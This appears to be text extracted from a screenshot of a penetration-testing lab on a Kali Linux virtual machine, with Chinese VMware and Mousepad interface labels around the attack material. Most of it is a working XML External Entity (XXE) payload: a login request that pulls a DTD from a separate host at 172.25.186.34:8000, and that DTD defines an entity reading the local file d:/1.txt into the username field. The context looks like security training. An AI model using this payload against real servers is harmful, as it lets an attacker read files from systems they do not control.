 </msg>
</result>
<?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % file SYSTEM "http://172.25.186.34:8000/xxe.dtd">
%file;
]>
<user>
<username>
&send;
</username>
<password>
xiaodi
</password>
</user>
kali-linux-2024.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入...
主页 我的计算机 kali-linux-2024.2-vmware-...
1 2 3 4 3
我的计算机
kali 2021
12server-1
12server2
Windows Se
moonsec
ubuntu-18.0
12server-4
Windows Se
~/Desktop/xxe.dtd - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
xxe.dtd test.dtd
1 <!ENTITY send SYSTEM "file:///d:/1.txt">
2